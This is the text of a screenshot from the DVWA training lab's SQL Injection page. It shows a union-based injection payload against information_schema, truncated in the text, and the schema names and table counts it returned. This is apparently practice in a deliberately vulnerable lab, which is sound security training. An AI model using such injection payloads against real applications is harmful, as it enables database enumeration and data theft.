 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select table_schema,count(*) From information_Schema.tables group by table_sc
First name: dvwa
Surname: 2
ID: ' union select table_schema,count(*) From information_Schema.tables group by table_sc
First name: information_schema
Surname: 17
ID: ' union select table_schema,count(*) From information_Schema.tables group by table_sc
First name: mysql
Surname: 17
ID: ' union select table_schema,count(*) From information_Schema.tables group by table_sc
First name: owasp10
Surname: 6
ID: ' union select table_schema,count(*) From information_Schema.tables group by table_sc
First name: tikiwiki
Surname: 194
ID: ' union select table_schema,count(*) From information_Schema.tables group by table_sc
First name: tikiwiki195
Surname: 194